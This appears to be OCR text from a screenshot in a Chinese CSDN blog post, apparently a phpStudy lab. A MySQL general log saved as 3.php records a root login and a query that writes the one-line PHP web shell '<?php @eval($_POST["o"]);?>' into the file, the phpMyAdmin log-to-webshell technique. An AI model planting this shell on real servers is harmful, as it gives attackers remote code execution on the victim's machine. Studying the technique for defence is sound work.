 名称
phpMyAdmin
2.php
3.php
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
3.php ×
1 C:\phpStudy\PHPTutorial\MySQL\bin\mysqld.exe, Version: 5.5.53 (M
2 TCP Port: 3306, Named Pipe: MySQL
3 Time Id Command Argument
4 18 Quit
5 200411 1:56:13 19 Connect root@localhost on
6 19 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
7 19 Query SELECT '<?php @eval($_POST["o"]);?>'
8 19 Quit
9
https://blog.csdn.net/zzgslh